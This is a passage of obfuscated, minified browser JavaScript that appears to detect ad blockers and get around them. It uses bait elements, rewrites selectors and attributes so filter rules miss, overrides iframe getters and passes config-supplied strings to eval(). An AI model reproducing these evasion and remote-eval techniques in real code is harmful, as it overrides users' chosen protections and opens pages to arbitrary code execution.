t=r;try{if(null!=window[t(1205)][t(691)]&&t(747)===window[t(1205)][t(691)][t(747)][t(3347)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3822)])return!0;try{await o.A[t(4177)]()[t(947)][t(519)](window,location[t(3034)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1490)](e(4282));const r=n[e(2500)][0][e(3803)];n[e(2500)][0][e(3803)]=t;const o=n[e(2500)][0][e(3803)];return o===r||o[e(3069)]()===t[e(3069)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2644),p=r(577);let g=0;function w(){const t=r;return![t(3472),t(2046)][t(2403)]((e=>location[t(1194)][t(2503)](e)))&&!window[t(3566)]}function b(){const t=r;return i.A[t(4177)](p)||g[t(3062)]()}async function y(t){const e=r;return e(3494)===i.A[e(4177)](e(3953),!1)||!(!(window[e(2124)][e(889)]+window[e(2124)][e(3552)])[e(3796)](e(3895))&&e(3494)!==i.A[e(4177)](e(3895),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,A(t)[e(1245)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(562)](p,g[n(3062)]()),(0,l.uD)(r)})),!0):([h,g]=await A(t),i.A[e(562)](p,g[e(3062)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3494)===i.A[e(4177)](e(3953),!1)||(void 0!==f?f:w()&&![e(3304),e(2046)][e(2403)]((t=>location[e(1194)][e(2503)](t)))&&e(3494)===i.A[e(4177)](m)?(x(t)[e(1245)]((t=>{const n=e;f=t,i.A[n(562)](m,t[n(3062)]())})),!0):(f=await x(t),i.A[e(562)](m,f[e(3062)]()),f))}async function A(t){return await async function(){const t=a2A;let e=!1;try{const n=document[t(3254)](t(2803));n[t(3513)]("id",t(2735)),document[t(3630)][t(4312)](n),n[t(3513)](t(1412),t(1346));const r=["ad",t(2613),t(2735),t(2732),t(3709),t(3121),t(3644),t(2429),t(1315),t(4291),t(2655),t(2874),t(695),t(3482),t(2694),t(1654),t(3672),t(4034),t(2105)];for(const i of r){n[t(3354)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2147)](n);if(t(1017)===r[t(1719)]||t(1469)===r[t(494)]){o.A[t(3255)](t(993)),e=!0;break}}document[t(3630)][t(1156)](n)}catch(e){o.A[t(3255)](t(3735)[t(1814)](e))}return e}()?[!0,1]:await async function(){const t=a2A,e=XMLHttpRequest[t(3062)]();return!(!e[t(3796)](t(1092))||!e[t(3796)](t(919))||(o.A[t(3255)](t(3666)),0))}()?[!0,2]:await async function(t){const e=a2A,n=[];if(t)for(const r of t)e(3503)===r[e(2620)]&&n[e(570)]({url:r[e(3119)]});const r=window[e(2124)][e(1194)][e(2503)](e(2929));return r?n[e(570)]({url:e(3052)}):(n[e(570)]({url:e(4456),mustIncludeStrings:[e(3709)],mustExcludeStrings:[e(933)]}),s.A[e(4029)]()||n[e(570)]({url:e(4426),mustIncludeStrings:[e(1548)],mustExcludeStrings:[e(933)]})),(await Promise[e(4243)]([...n[e(2883)]((t=>k(t[e(3119)],t[e(638)],t[e(3449)]))),r?_():E()]))[e(2403)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a2A,n=t[e(3876)]||[],r=await Promise[e(4243)](t[e(3119)][e(2883)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2A;if(i(670)===t[i(2620)]){const t=new XMLHttpRequest;t[i(2641)](i(2229),(()=>{const r=i;4===t[r(2511)]&&(t[r(4171)]>=200&&t[r(4171)]<300||n[r(3796)](t[r(4171)])?e():o())})),t[i(2641)](i(2102),(()=>o())),t[i(3435)](i(1208),r),t[i(3066)]()}else if(i(3844)===t[i(2620)])if(s.A[i(1259)]())k(r)[i(1245)]((t=>t?o():e()))[i(2907)](o);else{const t=new Image;t[i(2641)](i(1908),(()=>e())),t[i(2641)](i(2102),(()=>o())),t[i(1550)]=r}else if(i(3267)===t[i(2620)]){const t=document[i(3254)](i(3267));t[i(2641)](i(1908),(()=>e())),t[i(2641)](i(2102),(()=>o())),t[i(1550)]=r,document[i(3630)][i(4312)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3255)](i(2237)[i(1814)](t[i(3119)])),!0):(o.A[i(3255)](i(1178)[i(1814)](t[i(3119)],i(3327))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3844),url:[e(4431),e(2709)]})}async function k(t){const e=r;let n=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(4177)]()[e(947)][e(519)](window,t);if(r[e(590)])return!0;if(null===r[e(1780)]&&e(895)===r[e(2620)])return!0;if(r[e(4171)]<200||r[e(4171)]>=300)return!0;const o=await r[e(1949)]();if(0===o[e(4459)])return!0;if(!n[e(1692)]((t=>o[e(3796)](t))))return!0;if(i[e(2403)]((t=>o[e(3796)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3255)](e(2044)[e(1814)](t)),!1):(o.A[e(3255)](e(2456)[e(1814)](t,e(1844))),!0)}return!1}async function _(){const t=r,e=document[t(3254)](t(2114)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1412)][o(2785)](o(3462),"0"),e[o(1412)][o(2785)](o(1261),"0"),e[o(1412)][o(2785)](o(494),o(1469)),e[o(1412)][o(2785)](o(3171),o(1017)),document[o(3630)][o(4312)](e);const s=null===(i=d.A[o(4177)](window)[o(4179)][o(4177)][o(519)](e,window))||void 0===i?void 0:i[o(3922)];if(!s)return n(!1);s[o(2164)][o(3435)](),s[o(2164)][o(4390)](o(2294)),s[o(2164)][o(876)]();const a=s[o(2164)][o(3254)](o(3267));a[o(3513)](o(1550),o(3052)),a[o(2641)](o(1908),(()=>n(!1))),a[o(2641)](o(2102),(()=>n(!0))),s[o(2164)][o(3630)][o(4312)](a)}));return e[t(1869)](),n}async function E(){const t=r,e=document[t(3254)](t(2114)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1412)][o(2785)](o(3462),"0"),e[o(1412)][o(2785)](o(1261),"0"),e[o(1412)][o(2785)](o(494),o(1469)),e[o(1412)][o(2785)](o(3171),o(1017)),document[o(3630)][o(4312)](e);const s=null===(i=d.A[o(4177)](window)[o(4179)][o(4177)][o(519)](e,window))||void 0===i?void 0:i[o(3922)];if(!s)return n(!0);s[o(2164)][o(3435)](),s[o(2164)][o(4390)](o(2294)),s[o(2164)][o(876)]();const a=s[o(2164)][o(3254)](o(3267));a[o(3513)](o(1550),o(4456)),a[o(2641)](o(1908),(()=>{const t=o;try{var e;const r=s[t(3709)];if(!r)return n(!0);if(!(null===(e=Object[t(3433)](r,t(1689)))||void 0===e?void 0:e[t(562)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2641)](o(2102),(()=>n(!0))),s[o(2164)][o(3630)][o(4312)](a)}));return e[t(1869)](),n}function M(){const t=r,e=i.A[t(4177)](t(2037),!1,t(3453));return!!e&&!!e[t(2130)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});class o{static[r(747)](){const t=r;try{if(null!=window[t(1205)][t(691)]&&t(747)===window[t(1205)][t(691)][t(747)][t(3347)])return!0}catch(t){}return!1}static[r(4029)](){const t=r;try{if(o[t(747)]())return!1;const e=navigator[t(2211)][t(3069)](),n=[t(3209)];return![t(2203),t(485),t(3194),t(3693),t(3730),t(3478),t(780),t(4102),t(1238),t(2952),t(3699),t(831),t(1400)][t(2403)]((n=>e[t(3796)](n)))&&n[t(2403)]((n=>e[t(3796)](n)))}catch(t){}return!1}static[r(2144)](){const t=r;try{if(o[t(747)]())return!1;const e=navigator[t(2211)][t(3069)]();if(e[t(3796)](t(3893))||e[t(3796)](t(604)))return!0;const n=[t(1238)];return![t(2203),t(485),t(3194),t(3693),t(3730),t(3478),t(780),t(4102),t(2952),t(3699),t(831),t(1400)][t(2403)]((n=>e[t(3796)](n)))&&n[t(2403)]((n=>e[t(3796)](n)))}catch(t){}return!1}static[r(1259)](){const t=r;try{const e=navigator[t(2211)][t(3069)]();return e[t(3796)](t(2026))&&e[t(3796)](t(2617))}catch(t){}return!1}static[r(2031)](){const t=r;try{return navigator[t(2211)][t(3069)]()[t(3796)](t(1330))}catch(t){}return!1}static[r(2395)](){const t=r;return navigator[t(2211)][t(3069)]()[t(3796)](t(1375))}}},7833:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(3370),s=6e5,a=()=>{const t=r,e=o.A[t(4177)](i);if(e)try{const n=Date[t(3399)](),r=JSON[t(1060)](atob(e))[t(2860)]((e=>e[t(3487)]+s>n));o.A[t(562)](i,btoa(JSON[t(2958)](r)))}catch(t){}},c=()=>!window[r(2124)][r(1194)][r(2503)](r(2046)),l=t=>{const e=r;a();const n=o.A[e(4177)](i);if(n)try{const r=JSON[e(1060)](atob(n)),o=Date[e(3399)](),i=r[e(3273)]((n=>n[e(3119)]===t));if(!i||i[e(3487)]+s<o)return;return i[e(1258)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(4177)](i);try{const r=s?JSON[n(1060)](atob(s)):[],a=r[n(575)]((e=>e[n(3119)]===t));-1!==a?(r[a][n(1258)]=e,r[a][n(3487)]=Date[n(3399)]()):r[n(570)]({url:t,timestamp:Date[n(3399)](),blocked:e}),o.A[n(562)](i,btoa(JSON[n(2958)](r)))}catch(t){}}},1477:(z,O,V)=>{"use strict";const Oi=a2A;V.d(O,{A1:()=>J,AG:()=>l,M5:()=>F,VE:()=>q,VL:()=>t,vR:()=>j,z9:()=>v});var P=V(129),g=V(8599),L=V(704),i=V(896),y=V(6675),R=V(5027),u=V(8486),d=V(7020),w=V(3726),D=V(7833);function v(Y){const O3=a2A,o=null==Y?void 0:Y[O3(2883)](((t,e)=>({autoRecovery:t,configIndex:e})))[O3(2860)]((t=>{const e=O3;let{autoRecovery:n}=t;return n[e(1602)]}))[O3(3273)]((k=>{const O5=O3;let{autoRecovery:G}=k;if(!G[O5(2140)])return!0;try{if(eval(G[O5(2140)][O5(3208)]))return!0}catch(t){u.A[O5(3255)](O5(2968),t)}return!1}));return o}function t(t,e,n){const r=a2A;try{const o=(0,P.Wq)({protectUrlContext:e,url:n,kind:P.MN[r(2369)],endpoint:g.A[r(4242)]}),i=r(1119)[r(1814)](o,'"]');if(!L.A[r(4177)](t)[r(2494)][r(519)](t[r(2164)][r(3630)],i)){const e=t[r(2164)][r(3254)](r(3951));e[r(3606)]=r(2015),e.as=r(3267),L.A[r(4177)](t)[r(1589)][r(562)][r(519)](e,o),t[r(2164)][r(3630)][r(4312)](e)}}catch(t){}}const H=[];let S=!1;function l(t,e,n){const r=a2A;H[r(570)](n),S||(S=!0,function n(){const o=r,i=H[o(965)]();if(!i)return void(S=!1);const s=t[o(2164)][o(3254)](o(3267));s[o(1550)]=(0,P.Wq)({protectUrlContext:e,url:i[o(1550)],kind:P.MN[o(2369)],endpoint:g.A[o(4242)]});for(const{name:t,value:e}of Array[o(4274)](i[o(2905)]))o(1550)!==t&&s[o(3513)](t,e);i[o(4139)]||i[o(754)]?(s[o(2641)](o(1908),(()=>{const t=o;i[t(4028)](new Event(t(1908)))})),s[o(2641)](o(2102),(()=>{const t=o,e=new Event(t(2102));e[t(2895)]=!0,i[t(4028)](e)})),t[o(2164)][o(3630)][o(4312)](s),n()):(s[o(2641)](o(1908),(()=>{const t=o;i[t(4028)](new Event(t(1908))),n()})),s[o(2641)](o(2102),(()=>{const t=o,e=new Event(t(2102));e[t(2895)]=!0,i[t(4028)](e),n()})),t[o(2164)][o(3630)][o(4312)](s))}())}async function J(t,e,n){const r=a2A;if(!(0,D.Tq)())return await B(t,e,n);const o=(0,D.H$)(n);if(void 0!==o)return B(t,e,n)[r(1245)]((t=>{(0,D.fd)(n,t)})),o;const i=await B(t,e,n);return(0,D.fd)(n,i),i}async function B(t,e,n){const r=a2A;if(d.A[r(2144)]()&&d.A[r(2395)]())return await(0,w.p)(e,n);const o=t[r(2164)][r(3254)](r(3951));o[r(3606)]=r(2015),o.as=r(3267),L.A[r(4177)](t)[r(1589)][r(562)][r(519)](o,n);const i=new Promise((e=>{const n=r;o[n(2641)](n(1908),(()=>{const r=n;try{t[r(2164)][r(3630)][r(1156)](o)}catch(t){}e(!1)})),o[n(2641)](n(2102),(()=>{const r=n;try{t[r(2164)][r(3630)][r(1156)](o)}catch(t){}e(!0)}))}));return t[r(2164)][r(3630)][r(4312)](o),i}function j(t,e,n){const r=a2A;if(n[r(3034)]&&n[r(2427)]instanceof Element&&!n[r(2427)][r(1506)]){n[r(2427)][r(1506)]=!0;const o=(0,P.Wq)({protectUrlContext:t,url:n[r(3034)],kind:P.MN[r(4105)],endpoint:g.A[r(4242)]}),i=e[r(2164)][r(3254)](r(3951));Array[r(4274)](n[r(2427)][r(2905)])[r(3443)]((t=>{const e=r;i[e(3513)](t[e(3347)],t[e(3356)])})),L.A[r(4177)](e)[r(1589)][r(562)][r(519)](i,o),i[r(1506)]=!0,n[r(2427)][r(3904)](r(1163),i)}}const U=[Oi(1484),Oi(574),Oi(621),Oi(4450),Oi(4091),Oi(883),Oi(1834),Oi(2452),Oi(1158),Oi(1476),Oi(1771),Oi(1979)],C=3,X=t=>{const e=Oi;var n;if(e(1017)!==t[e(1412)][e(1719)]||!t[e(1085)][e(3796)](e(1008)))return!1;if(t[e(1085)][e(4459)]>1e4)return!0;const r=null!==(n=t[e(3803)])&&void 0!==n?n:"";return U[e(2860)]((t=>r[e(3796)](t)))[e(4459)]>=C},q=(t,e,n)=>{const r=Oi,o=t=>(0,i.Bo)(e,t),s=t=>(0,i.pI)(e,t),a=t=>(0,i.yu)(e,t);try{for(const d of Array[r(4274)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(1506)]){var c;if(!X(d)||null!==(c=e[r(1628)])&&void 0!==c&&c[r(2403)]((t=>{const e=r;var n;return null===(n=d[e(3803)])||void 0===n?void 0:n[e(3796)](t)}))){var l,u;const n=(0,y.Qw)({protectUrlContext:t,selector:null!==(l=d[r(3803)])&&void 0!==l?l:"",idFilter:t=>(0,i.Bo)(e,t),attributeFilter:t=>(0,i.yu)(e,t)});d[r(3803)]=null!==(u=d[r(3803)])&&void 0!==u&&u[r(3796)](r(4380))?n:""[r(1814)](d[r(3803)],",")[r(1814)](n)}for(let e=0;e<d[r(1412)][r(4459)];e++){const n=d[r(1412)][e],i=d[r(1412)][n];r(1517)==typeof i&&i[r(3796)](r(4081))&&(d[r(1412)][n]=(0,y.oY)({protectUrlContext:t,value:i,idFilter:o,urlFilter:s,attributeFilter:a}))}}q(t,e,d[r(2500)]),d[r(1506)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(1506)]&&q(t,e,d[r(2500)]),d[r(1506)]=!0)}catch(t){}},F=(t,e,n)=>{const r=Oi;if(!(n instanceof Element))return;const o=L.A[r(4177)](window)[r(3737)][r(4177)][r(519)](n);if((0,i.ts)(e,o)){const t=L.A[r(4177)](window)[r(4437)][r(4177)][r(519)](n),e=r(3357)+(0,R.md)(o[r(3069)]()),i=new RegExp("<"[r(1814)](o[r(3069)](),r(3042)),"gi"),s=new RegExp("</"[r(1814)](o[r(3069)](),">"),"gi"),a=t[r(735)](i,"<"[r(1814)](e,"$1"))[r(735)](s,"</"[r(1814)](e,">"));L.A[r(4177)](window)[r(4437)][r(562)][r(519)](n,a)}const s=L.A[r(4177)](window)[r(3588)][r(4177)][r(519)](n);(0,i.Bo)(e,s)&&L.A[r(4177)](window)[r(3588)][r(562)][r(519)](n,(0,R.md)(s));const a=L.A[r(4177)](window)[r(3142)][r(4177)][r(519)](n);for(const t of Array[r(4274)](a))(0,i.Bo)(e,t)&&(a[r(3114)]((0,R.md)(t)),a[r(1869)](t));const c=L.A[r(4177)](window)[r(1960)][r(4177)][r(519)](n);for(const t of Array[r(4274)](c))if((0,i.yu)(e,t[r(3347)])){const e=r(1260)+(0,R.md)(t[r(3347)][r(3210)](5)[r(3069)]());L.A[r(4177)](window)[r(504)][r(519)](n,e,t[r(3356)]),L.A[r(4177)](window)[r(3829)][r(519)](n,t[r(3347)])}else(0,i.v5)(e,t[r(3347)],t[r(3356)])&&L.A[r(4177)](window)[r(504)][r(519)](n,t[r(3347)],(0,R.md)(t[r(3356)]));if(n instanceof HTMLAnchorElement){const o=L.A[r(4177)](window)[r(4345)][r(519)](n,r(3034));if(o&&!(0,P.EW)(o))try{const i=new URL(o)[r(1194)];(e[r(4368)][r(2403)]((t=>t[r(2463)](o)))||e[r(2200)][r(2403)]((t=>i[r(2503)](t))))&&L.A[r(4177)](window)[r(504)][r(519)](n,r(3034),(0,P.Wq)({protectUrlContext:t,url:o,kind:P.MN[r(1035)],endpoint:g.A[r(4242)]}))}catch(t){}}const l=n[r(967)]()[r(2860)]((t=>t[r(3796)](r(1353))));l[r(4459)]>0&&l[r(3443)]((t=>{n[r(1255)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2A,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2A;try{var a,c;await function(){const t=a2A;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(3399)](),a=()=>{const t=i;t(974)!=typeof window[t(2012)]?Date[t(3399)]()-s>e?r(new Error(t(1812))):setTimeout(a,o):n(window[t(2012)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1536)!==t[s(1500)]&&s(4240)!==t[s(1500)]||e&&!t[s(2790)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2012)])||void 0===o||o[r(519)](i,r(2688),2,(()=>{}),t[r(1983)])}catch{}n(t)}};null===(a=(c=window)[s(2012)])||void 0===a||a[s(519)](c,s(2641),2,d),setTimeout((()=>{l||i(new Error(s(4477)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2A;var n,r;return!!(null!==(n=null===(r=t[e(3437)])||void 0===r?void 0:r[e(4313)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(809));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(3399)](),a=()=>{const t=i;t(974)!=typeof window[t(1742)]?Date[t(3399)]()-s>e?r(new Error(t(1414))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(1742)])||void 0===r||r[e(519)](o,e(2641),((t,r)=>{const o=e;r&&t&&(o(4294)===t[o(901)]||o(2187)===t[o(901)])&&n(t)})),null===(i=(s=window)[e(1742)])||void 0===i||i[e(519)](s,e(4113),((t,r)=>{r&&t&&n({eventName:e(949),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1451)](t)}return{result:await Promise[n(4224)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(3992);var w=function(t){const e=r;return t[t[e(3918)]=0]=e(3918),t[t[e(2637)]=1]=e(2637),t[t[e(1672)]=2]=e(1672),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1672)],s=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4459)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(4032)]=t,this[e(2592)]=o,this[e(3308)]=s,this[e(3097)]=a,(0,i.A)(this,e(1925),(function(t){const r=e;for(var o=arguments[r(4459)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3399)](),inventoryId:n[r(3308)],args:i}})),(0,i.A)(this,e(4147),(()=>{const t=e;window[t(2641)](t(2752),(e=>{const n=t;if(e[n(992)]&&e[n(992)][n(3257)]===g){if(this[n(2592)]===w[n(2637)])return y({inventoryId:this[n(3308)],...e[n(992)]});if(this[n(2592)]===w[n(3918)]&&e[n(992)][n(3308)]){if(n(3255)===e[n(992)][n(1445)])return b[n(3255)]("["[n(1814)](e[n(992)][n(3308)],"]"),...e[n(992)][n(1558)]);if(n(1451)===e[n(992)][n(1445)])return b[n(1451)]("["[n(1814)](e[n(992)][n(3308)],"]"),...e[n(992)][n(1558)]);if(n(2102)===e[n(992)][n(1445)])return b[n(2102)](e[n(992)][n(2102)],"["[n(1814)](e[n(992)][n(3308)],"]"),...e[n(992)][n(1558)])}}}))})),(0,i.A)(this,e(4255),(()=>{const t=e,n=async()=>{const t=a2A;if(t(920)!==window[t(2124)][t(3552)]&&t(1389)!==window[t(2124)][t(3552)])return;window[t(2124)][t(3552)]="";const e=prompt(t(3958));if(t(3638)===e)return this[t(3097)][t(3443)]((e=>console[t(807)](...e[t(1558)])));if(t(1389)!==e)return;const n=prompt(t(1819)),r=prompt(t(2752)),o=await b[t(3422)](t(696),null!=n?n:t(4333),null!=r?r:t(4333));alert(t(4066)),window[t(3435)](t(3688)[t(1814)](o))};window[t(2641)](t(3529),n),window[t(2094)](n,3e3)})),o===w[e(3918)]&&this[e(4255)](),o!==w[e(3918)]&&o!==w[e(2637)]||this[e(4147)]()}static[r(3255)](){const t=r;this[t(1350)]();for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2995)][t(1925)](t(3255),...n);if(this[t(2995)][t(2592)]!==w[t(3918)])return y(i);this[t(2995)][t(3097)][t(570)](i),(l.A[t(3255)]||t(3494)===u.A[t(4177)](t(1626),!1))&&console[t(807)](...n)}static[r(1451)](){const t=r;this[t(1350)]();for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2995)][t(1925)](t(1451),...n);if(this[t(2995)][t(2592)]!==w[t(3918)])return y(i);this[t(2995)][t(3097)][t(570)](i),(l.A[t(3255)]||t(3494)===u.A[t(4177)](t(1626),!1))&&console[t(1451)](...n)}static[r(2102)](t){const e=r;this[e(1350)]();for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2995)][e(1925)](e(2102),[t,...o]);if(s[e(2102)]=t,this[e(2995)][e(2592)]!==w[e(3918)])return y(s);this[e(2995)][e(3097)][e(570)](s),(l.A[e(3255)]||e(3494)===u.A[e(4177)](e(1626),!1))&&console[e(2102)](t,...o)}static[r(1362)](t,e){const n=r;return this[n(1350)](),b[n(3255)](n(1362),t,e),b[n(3255)](n(2092),(0,d.j)()),b[n(3422)](t,e,e)}static async[r(3422)](t,e,n){const o=r;this[o(1350)]();const i=this[o(2995)][o(3097)][o(2883)]((t=>({...t,timestamp:Math[o(4364)](t[o(3487)]/1e3)}))),u=c.A[o(3891)](JSON[o(2958)](i)),d=await(0,m.C8)(this[o(2995)][o(4032)],l.A[o(4242)])?(0,m.XV)(l.A[o(4242)],0):l.A[o(4242)],g=new URL(""[o(1814)](d,o(615)));return g[o(3235)][o(4370)](o(2075),l.A[o(2075)]),g[o(3235)][o(4370)](o(2620),t),g[o(3235)][o(4370)](o(729),e),g[o(3235)][o(4370)](o(2752),n),g[o(3235)][o(4370)](o(3119),location[o(3034)]),g[o(3235)][o(4370)](o(2848),(0,h.z3)()[o(3062)]()),g[o(3235)][o(4370)](o(2275),(await(0,f.H4)())[o(3062)]()),g[o(3235)][o(4370)](o(3325),p.A[o(3136)](16,16)),(await a.G[o(1468)](o(2038),(0,s.Wq)({protectUrlContext:this[o(2995)][o(4032)],url:g,endpoint:d}),u))[o(1780)]}}o=b,(0,i.A)(b,r(2995),void 0),(0,i.A)(b,r(952),(t=>o[r(2995)]=new o(t,w[r(3918)]))),(0,i.A)(b,r(1356),((t,e)=>o[r(2995)]=new o(t,w[r(2637)],e))),(0,i.A)(b,r(1350),(()=>{const t=r;o[t(2995)]||(o[t(2995)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(744)][e(3922)];){n=n[e(1433)][e(3922)];try{t[e(3257)]=g,n[e(3129)](t,"*")}catch(t){}}}},4273:(z,O,V)=>{"use strict";V.d(O,{I:()=>d,i:()=>u});var P=V(8599),g=V(4622),L=V(5027),i=V(129),y=V(1849),R=V(8486);const u=()=>{const t=a2A;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rxaia8,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiaiai,rk8rxravorx8aqta9rkrqbrk9raabrworxrkrqab8a0rx,rk8rxr4rwv6rkrqrk9agagrk,rkabaoaxrxrkrqrkrw6pvavrwrk,rkrapaxredrkrqrk6rjab222rbzeajaviavrkai,rkrw6orx6abv8rwrxa5rkrqga8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2q4rkai";if(18===e[t(4459)])return null;const n=(0,g.OC)(decodeURI(e));if(!n)throw t(2491);return n}catch(e){const n=t(3939)[t(1814)](e);return R.A[t(2102)](n),(0,y.Pf)(n,new URL(P.A[t(4242)])[t(1194)],(async e=>await R.A[t(1362)](t(3553),e))),null}},d=(t,e,n,r)=>{const o=a2A;t[o(2860)]((t=>o(4243)===t[o(2479)]||o(3199)===t[o(2479)]&&e||o(726)===t[o(2479)]&&e&&n||o(3093)===t[o(2479)]&&!e))[o(3443)]((t=>(t=>{const e=o;try{const n=t[e(3217)][e(735)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,i.Wq)({protectUrlContext:r,url:n,endpoint:P.A[e(4242)]})))[e(735)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));t[e(4420)]&&w(n),t[e(4054)]&&window[e(2094)]((()=>w(n)),t[e(4054)][e(2518)]),t[e(977)]&&window[e(2641)](t[e(977)][e(2620)],(()=>w(n)))}catch(t){console[e(2102)](t)}})(t)))},w=D=>{const OK=a2A;try{eval(D)}catch(t){P.A[OK(3255)]&&console[OK(2102)](OK(4167),t)}}},7177:(z,O,V)=>{"use strict";const Ox=a2A;V.d(O,{N2:()=>l,je:()=>J,lD:()=>S});var P=V(8486),g=V(3351);const L=Ox(4057),i={querySelectorAll:()=>[]},y={postMessage:()=>null,document:i,parent:window};function R(){const t=Ox;safe[t(3905)]();const e=Object[t(3433)](HTMLIFrameElement[t(703)],t(3518));Object[t(1789)](HTMLIFrameElement[t(703)],t(3518),{get:function(){const n=t;if(this[n(3185)](L))return y;for(var r=arguments[n(4459)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(4177)][n(519)](this,...o)}});const n=Object[t(3433)](HTMLIFrameElement[t(703)],t(2388));Object[t(1789)](HTMLIFrameElement[t(703)],t(2388),{get:function(){const e=t;if(this[e(3185)](L))return i;for(var r=arguments[e(4459)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(4177)][e(519)](this,...o)}})}function u(t){t[Ox(3513)](L,"")}function d(){const t=Ox,e=navigator[t(2211)][t(3069)]();return![t(2203),t(485),t(3194),t(3693),t(3730),t(780)][t(2403)]((n=>e[t(3796)](n)))&&[t(1238),t(3209)][t(2403)]((n=>e[t(3796)](n)))}function w(t,e){return generateSafePromise(((n,r)=>{const o=a2A;let i=0;t[o(3443)]((s=>{const a=o;s[a(1245)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4459)]&&n(!1)}))[a(2907)](r)}))}))}function D(t){const e=Ox,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1802)](t));)r[e(570)](t[e(3210)](o,i[e(2598)])),r[e(570)](v(i[1])),o=i[e(2598)]+i[0][e(4459)];return r[e(570)](t[e(3210)](o)),r[e(4116)]("")}function v(B){const V7=Ox;try{const j=eval(B);return null===j?V7(4333):void 0===j?V7(1982):j[V7(3062)]()}catch(t){return console[V7(2102)](t),t[V7(3062)]()}}function t(t){const e=Ox;[e(3472),e(4120),e(3887),e(1426),e(3373),e(1277),e(2033),e(4011),e(1622),e(2873),e(2765)][e(2403)]((t=>location[e(1194)][e(2503)](t)))&&Object[e(1789)](t,e(1010),{get:function(){return 8}})}const H=(t,e,n)=>{const r=Ox;let o={targeting:{}};const 